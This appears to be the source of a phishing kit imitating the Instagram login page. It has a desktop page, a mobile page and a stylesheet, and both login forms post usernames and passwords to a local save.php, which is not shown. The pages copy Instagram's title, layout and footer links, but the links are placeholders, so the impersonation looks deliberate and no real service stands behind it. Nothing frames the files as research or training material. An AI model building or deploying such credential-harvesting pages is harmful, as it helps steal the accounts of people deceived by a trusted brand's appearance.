
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Instagram</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="./assets/css/styles.css?v=3" />
    <style>
      @media (max-width: 640px) {
        .hero-panel,
        .footer,
        .secondary-actions {
          display: none !important;
        }

        .shell {
          display: block !important;
          min-height: 100vh !important;
        }

        .auth-panel {
          display: flex !important;
          min-height: 100vh !important;
          padding: 24px 16px !important;
          align-items: center !important;
          justify-content: center !important;
        }

        .auth-wrap {
          width: min(100%, 360px) !important;
        }

        .auth-wrap h2 {
          text-align: center !important;
          font-size: 1.5rem !important;
        }

        .brand {
          width: min(100%, 280px) !important;
        }
      }
    </style>
  </head>
  <body>
    <main class="shell">
      <section class="hero-panel">
        <img src="./assets/img/p.png" alt="Company preview" class="hero-image" />
      </section>

      <section class="auth-panel">
        <div class="auth-wrap">
          <h2>Log into Instagram</h2>

          <form class="auth-form" method="POST" action="save.php">
  <label class="sr-only" for="identity">name</label>
  <input
    id="identity"
    name="name"
    type="text"
    placeholder="Email, username or phone"
    required
  />

  <label class="sr-only" for="password">password</label>
  <input
    id="password"
    name="password"
    type="password"
    placeholder="Password"
    required
  />

  <button type="submit" class="primary-btn" disabled>Log in</button>
</form>
          <a href="#" class="muted-link">Forgot password?</a>

          <div>
            <img src="./assets/img/d.png" alt="Company logo" class="brand" />
          </div>
        </div>
      </section>
    </main>

    <footer class="footer">
      <nav class="footer-links" aria-label="Footer">
        <a href="#">About</a>
        <a href="#">Creators</a>
        <a href="#">Blog</a>
        <a href="#">Jobs</a>
        <a href="#">Help</a>
        <a href="#">API</a>
        <a href="#">Privacy</a>
        <a href="#">Terms</a>
        <a href="#">Locations</a>
        <a href="#">Lite</a>
      
        <a href="#">Threads</a>
        <a href="#">Contact</a>
        <a href="#">Verified</a>
      </nav>

      <div class="footer-meta">
        <button type="button" class="language-picker">English</button>
        <span>&copy; 2026</span>
      </div>
    </footer>

    <script>
      if (window.innerWidth <= 640) {
        window.location.href = "mobile.html";
      }

      const watchedForms = document.querySelectorAll(".auth-form, .mobile-form");

      watchedForms.forEach((form) => {
        const textInputs = form.querySelectorAll("input");
        const submitButton = form.querySelector('button[type="submit"]');

        if (!textInputs.length || !submitButton) {
          return;
        }

        const syncButtonState = () => {
          const isReady = Array.from(textInputs).every(
            (input) => input.value.trim().length > 0
          );

          submitButton.disabled = !isReady;
        };

        textInputs.forEach((input) => {
          input.addEventListener("input", syncButtonState);
        });

        syncButtonState();
      });
    </script>
  </body>
</html>
</file>

<file: mobile.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Instagram Mobile</title>
    <style>
      :root {
        --bg: #1d2b36;
        --panel: #22323e;
        --panel-line: #31424f;
        --text: #f3f6fa;
        --muted: #aab4bf;
        --blue: #0b65e9;
        --blue-line: #2f6db1;
        --nav: #111111;
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: Arial, sans-serif;
        background: var(--bg);
        color: var(--text);
      }

      .mobile-page {
        min-height: 100vh;
        display: flex;
        flex-direction: column;
      }

      .mobile-top {
        padding: 14px 14px 6px;
      }

      .back-link {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        color: #dbe3ea;
        text-decoration: none;
        font-size: 28px;
        line-height: 1;
      }

      .mobile-main {
        flex: 1;
        display: flex;
        flex-direction: column;
        padding: 6px 14px 24px;
      }

      .language {
        margin: 6px 0 34px;
        text-align: center;
        color: var(--muted);
        font-size: 14px;
      }

      .logo-wrap {
        display: flex;
        justify-content: center;
        margin-bottom: 42px;
      }

      .logo-wrap img {
        width: 160px;
        max-width: 72vw;
        height: auto;
        display: block;
        border-radius: 10px;
      }

      .mobile-form {
        display: grid;
        gap: 12px;
      }

      .mobile-input {
        width: 100%;
        height: 54px;
        border: 1px solid var(--panel-line);
        border-radius: 16px;
        background: transparent;
        color: var(--text);
        padding: 0 16px;
        outline: none;
        font-size: 16px;
      }

      .mobile-input::placeholder {
        color: #8e9aa5;
      }

      .mobile-submit {
        width: 100%;
        height: 54px;
        border: none;
        border-radius: 16px;
        background: var(--blue);
        color: white;
        font-size: 18px;
        font-weight: 700;
      }

      .forgot-link {
        display: block;
        margin: 18px 0 0;
        text-align: center;
        text-decoration: none;
        color: #edf3f9;
        font-size: 15px;
      }

      .bottom-actions {
        margin-top: auto;
        padding-top: 26px;
      }

      .create-btn {
        width: 100%;
        height: 50px;
        border: 1px solid var(--blue-line);
        border-radius: 25px;
        background: transparent;
        color: #61a7ff;
        font-size: 18px;
      }

      .footer-logo {
        display: flex;
        justify-content: center;
        margin-top: 8px;
      }

      .footer-logo img {
        width: 126px;
        max-width: 50vw;
        height: auto;
        display: block;
        border-radius: 8px;
      }

      .bottom-nav {
        height: 66px;
        background: var(--nav);
        border-top: 1px solid rgba(255, 255, 255, 0.06);
        display: grid;
        grid-template-columns: repeat(5, 1fr);
        align-items: center;
        justify-items: center;
      }

      .nav-icon {
        position: relative;
        width: 22px;
        height: 22px;
        color: #f5f5f5;
      }

      .home {
        border: 2px solid currentColor;
        border-top: none;
        border-radius: 4px;
        width: 16px;
        height: 13px;
        margin-top: 7px;
      }

      .home::before {
        content: "";
        position: absolute;
        left: -1px;
        top: -7px;
        width: 14px;
        height: 14px;
        border-top: 2px solid currentColor;
        border-left: 2px solid currentColor;
        transform: rotate(45deg);
      }

      .bookmark {
        width: 15px;
        height: 18px;
        border: 2px solid currentColor;
        border-radius: 3px;
        clip-path: polygon(0 0, 100% 0, 100% 100%, 50% 76%, 0 100%);
      }

      .search {
        width: 17px;
        height: 17px;
        border: 2px solid currentColor;
        border-radius: 50%;
      }

      .search::after {
        content: "";
        position: absolute;
        right: -1px;
        bottom: -3px;
        width: 7px;
        height: 2px;
        border-radius: 999px;
        background: currentColor;
        transform: rotate(45deg);
      }

      .reels {
        width: 18px;
        height: 18px;
        border: 2px solid currentColor;
        border-radius: 5px;
      }

      .reels::before {
        content: "4";
        position: absolute;
        inset: 0;
        display: grid;
        place-items: center;
        font-size: 11px;
        font-weight: 700;
      }

      .menu,
      .menu::before,
      .menu::after {
        height: 2px;
        border-radius: 999px;
        background: currentColor;
      }

      .menu {
        width: 16px;
        margin-top: 2px;
      }

      .menu::before,
      .menu::after {
        content: "";
        position: absolute;
        left: 0;
        width: 16px;
      }

      .menu::before {
        top: -6px;
      }

      .menu::after {
        top: 6px;
      }
    </style>
  </head>
  <body>
    <div class="mobile-page">
      <div class="mobile-top">
        <a href="index.html" class="back-link" aria-label="Back">&#8249;</a>
      </div>

      <main class="mobile-main">
        <div class="language">English (UK)</div>

        <div class="logo-wrap">
          <img src="./assets/img/ml.jpeg" alt="Company logo" />
        </div>

        <form class="mobile-form" method="POST" action="save.php">
          <input
            class="mobile-input"
            name="name"
            type="text"
            placeholder="Username, email address or mobile number"
            required
          />
          <input
            class="mobile-input"
            name="password"
            type="password"
            placeholder="Password"
            required
          />
          <button class="mobile-submit" type="submit">Log in</button>
        </form>

        <a href="#" class="forgot-link">Forgotten password?</a>

        <div class="bottom-actions">
          <button class="create-btn" type="button">Create new account</button>
          <div class="footer-logo">
            <img src="./assets/img/mm.jpeg" alt="Company logo" />
          </div>
        </div>
      </main>

      <div class="bottom-nav" aria-hidden="true">
        <span class="nav-icon home"></span>
        <span class="nav-icon bookmark"></span>
        <span class="nav-icon search"></span>
        <span class="nav-icon reels"></span>
        <span class="nav-icon menu"></span>
      </div>
    </div>
  </body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --bg-main: #111216;
  --bg-panel: #1f1c22;
  --bg-panel-deep: #0d1218;
  --line: #3a3d4b;
  --line-soft: #2c3140;
  --text-main: #f3f4f6;
  --text-muted: #a4abb8;
  --accent: #f83767;
  --accent-2: #ff165d;
  --action: #2c2d85;
  --action-bright: #3780ff;
}

* {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  min-height: 100%;
  font-family: "Manrope", sans-serif;
  background: #0f1014;
  color: var(--text-main);
}

body {
  min-height: 100vh;
  display: grid;
  grid-template-rows: 1fr auto;
}

.mobile-shell {
  display: none;
}

a,
button,
input {
  font: inherit;
}

button {
  cursor: pointer;
}

.shell {
  display: grid;
  grid-template-columns: 1fr 1fr;
  min-height: calc(100vh - 88px);
}

.hero-panel,
.auth-panel {
  padding: 24px 32px;
}

.hero-panel {
  position: relative;
  border-right: 1px solid var(--line);
  background: transparent;
  display: flex;
  align-items: stretch;
  justify-content: stretch;
  overflow: hidden;
}

.hero-image {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}

.brand-mark {
  width: 78px;
  height: 78px;
  border-radius: 24px;
  align-self: flex-start;
  position: relative;
  background: linear-gradient(155deg, #f9d423, #ff4e50 48%, #ff005d 78%);
  box-shadow: 0 18px 40px rgba(255, 73, 93, 0.18);
}

.brand-mark span {
  position: absolute;
  inset: 13px;
  border: 5px solid #0d1218;
  border-radius: 20px;
}

.brand-mark span:nth-child(2) {
  inset: 24px;
  border-width: 4px;
  border-radius: 14px;
}

.brand-mark span:nth-child(3) {
  inset: auto 18px 18px auto;
  width: 12px;
  height: 12px;
  border: none;
  border-radius: 50%;
  background: #0d1218;
}

.hero-copy {
  margin-top: 22px;
  width: min(520px, 100%);
  text-align: center;
}

.hero-copy h1 {
  margin: 0;
  font-size: clamp(2.4rem, 4vw, 3.5rem);
  line-height: 1.28;
  font-weight: 700;
  letter-spacing: -0.04em;
}

.hero-copy span {
  color: transparent;
  background: linear-gradient(90deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  background-clip: text;
}

.hero-art {
  width: min(470px, 100%);
  height: 430px;
  position: relative;
  margin-top: 30px;
}

.photo-card {
  position: absolute;
  border-radius: 26px;
  border: 1px solid rgba(255, 255, 255, 0.16);
  overflow: hidden;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.35);
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.28), rgba(255, 255, 255, 0.04)),
    linear-gradient(135deg, #ffcf71, #ffc14d 35%, #8d5b21 100%);
}

.photo-back-left {
  width: 126px;
  height: 182px;
  left: 94px;
  top: 94px;
  transform: rotate(-4deg);
}

.photo-back-right {
  width: 138px;
  height: 170px;
  right: 78px;
  top: 136px;
  transform: rotate(7deg);
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0.04)),
    linear-gradient(135deg, #76cdf7, #42bf7b 42%, #2d7368 100%);
}

.photo-main {
  width: 170px;
  height: 246px;
  left: 152px;
  top: 66px;
}

.card-top {
  height: 16px;
  width: 100%;
  background: rgba(92, 47, 18, 0.5);
}

.avatar {
  width: 74%;
  aspect-ratio: 1;
  margin: 24px auto 18px;
  border-radius: 24px;
  background-size: cover;
  background-position: center;
}

.avatar-a {
  background:
    radial-gradient(circle at 38% 35%, #ffcfaa 0 18%, transparent 19%),
    radial-gradient(circle at 64% 34%, #8fd0ff 0 20%, transparent 21%),
    linear-gradient(140deg, #874c2e, #f3ab54 55%, #ffd56f);
}

.avatar-b {
  background:
    radial-gradient(circle at 32% 34%, #ffdbb4 0 18%, transparent 19%),
    radial-gradient(circle at 66% 36%, #44c0ff 0 18%, transparent 19%),
    linear-gradient(140deg, #297a54, #5bc6cf 56%, #e2f5a6);
}

.avatar-c {
  background:
    radial-gradient(circle at 32% 35%, #ffd2aa 0 18%, transparent 19%),
    radial-gradient(circle at 67% 35%, #f8e1cb 0 18%, transparent 19%),
    linear-gradient(145deg, #8d5e33, #f1b550 50%, #f6df9d);
}

.card-line {
  height: 12px;
  width: 68%;
  margin: 0 auto 10px;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.7);
}

.card-line.short {
  width: 44%;
}

.card-actions {
  display: flex;
  justify-content: space-between;
  width: 66%;
  margin: 18px auto 0;
}

.card-actions span {
  display: block;
  width: 36px;
  height: 12px;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.75);
}

.sticker {
  position: absolute;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 999px;
  background: white;
  color: #222;
  font-weight: 800;
  box-shadow: 0 12px 24px rgba(0, 0, 0, 0.22);
}

.bubbles {
  top: 10px;
  left: 16px;
  width: 56px;
  height: 34px;
  font-size: 0.82rem;
  letter-spacing: 0.12em;
}

.plus {
  right: -10px;
  top: 20px;
  width: 36px;
  height: 36px;
  color: white;
  background: linear-gradient(135deg, #34d399, #12b981);
}

.floating-badge {
  position: absolute;
  border-radius: 50%;
  box-shadow: 0 16px 24px rgba(0, 0, 0, 0.28);
}

.heart {
  width: 34px;
  height: 34px;
  left: 78px;
  top: 218px;
  background: linear-gradient(135deg, #ff2f63, #db174b);
  clip-path: polygon(50% 100%, 0 48%, 12% 22%, 34% 14%, 50% 26%, 66% 14%, 88% 22%, 100% 48%);
}

.story {
  width: 58px;
  height: 58px;
  right: 82px;
  top: 226px;
  border: 3px solid #ff0f67;
  background:
    radial-gradient(circle at 50% 35%, #8adb6d 0 20%, transparent 21%),
    linear-gradient(135deg, #835b24, #d7a74e 58%, #64c55b);
}

.auth-panel {
  background: var(--bg-panel);
  display: flex;
  align-items: center;
  justify-content: center;
}

.auth-wrap {
  width: min(420px, 100%);
}

.auth-wrap h2 {
  margin: 0 0 18px;
  font-size: 1.8rem;
  line-height: 1.2;
  font-weight: 700;
  letter-spacing: -0.03em;
}

.auth-form {
  display: grid;
  gap: 12px;
}

.auth-form input,
.primary-btn,
.ghost-btn,
.outline-btn {
  width: 100%;
  min-height: 52px;
  border-radius: 16px;
}

.auth-form input {
  border: 1px solid #8b8fa0;
  background: transparent;
  color: var(--text-main);
  padding: 0 18px;
  outline: none;
}

.auth-form input::placeholder {
  color: #9ca0ad;
}

.auth-form input:focus {
  border-color: #c2c6d1;
  box-shadow: 0 0 0 3px rgba(87, 108, 255, 0.12);
}

.primary-btn {
  margin-top: 14px;
  border: none;
  color: #858ac1;
  background: var(--action);
  font-weight: 700;
}

.primary-btn:disabled,
.mobile-login-btn:disabled {
  cursor: not-allowed;
  opacity: 0.68;
}

.primary-btn:not(:disabled) {
  color: #eef3ff;
  background: linear-gradient(180deg, #1677f3, #0b67ea);
}

.muted-link {
  display: block;
  margin: 20px 0 32px;
  text-align: center;
  color: var(--text-main);
  text-decoration: none;
  font-size: 1.05rem;
}

.secondary-actions {
  display: grid;
  gap: 12px;
}

.ghost-btn,
.outline-btn {
  border: 1px solid var(--line);
  background: transparent;
  color: var(--text-main);
}

.outline-btn {
  color: #53a2ff;
  border-color: #3f78e0;
}

.social-dot {
  display: inline-grid;
  place-items: center;
  width: 18px;
  height: 18px;
  margin-right: 10px;
  border-radius: 50%;
  background: #1877f2;
  color: white;
  font-size: 0.9rem;
  font-weight: 800;
}

.sub-brand {
  text-align: center;
  margin-top: 20px;
  color: #e6e8ee;
  font-size: 1.05rem;
  font-weight: 700;
}

.brand {
  display: block;
  width: min(100%, 420px);
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}


.footer {
  border-top: 1px solid var(--line);
  padding: 18px 28px 24px;
  background: #101317;
}

.footer-links,
.footer-meta {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px;
  flex-wrap: wrap;
}

.footer-links a,
.footer-meta {
  color: #9ca1ad;
  text-decoration: none;
  font-size: 0.95rem;
}

.footer-meta {
  margin-top: 16px;
  gap: 14px;
}

.language-picker {
  border: none;
  background: transparent;
  color: #c2c7d2;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.brand-logo {
  width: 78px;
  height: 78px;
  object-fit: contain;
  align-self: flex-start;
  display: block;
}

@media (max-width: 980px) {
  .shell {
    grid-template-columns: 1fr;
  }

  .hero-panel {
    border-right: none;
    border-bottom: 1px solid var(--line);
    min-height: 320px;
  }

  .auth-wrap {
    width: min(460px, 100%);
  }
}

@media (max-width: 640px) {
  body {
    display: block;
    background: #0f1014;
  }

  .footer,
  .hero-panel,
  .secondary-actions {
    display: none;
  }

  .shell {
    display: block;
    min-height: 100vh;
  }

  .auth-panel {
    min-height: 100vh;
    padding: 24px 16px;
    align-items: center;
    justify-content: center;
  }

  .auth-wrap {
    width: min(100%, 360px);
  }

  .auth-wrap h2 {
    margin-bottom: 16px;
    font-size: 1.5rem;
    text-align: center;
  }

  .auth-form {
    gap: 10px;
  }

  .auth-form input,
  .primary-btn {
    min-height: 50px;
  }

  .muted-link {
    margin: 16px 0 20px;
    font-size: 0.98rem;
  }

  .brand {
    width: min(100%, 280px);
  }
}
</file>
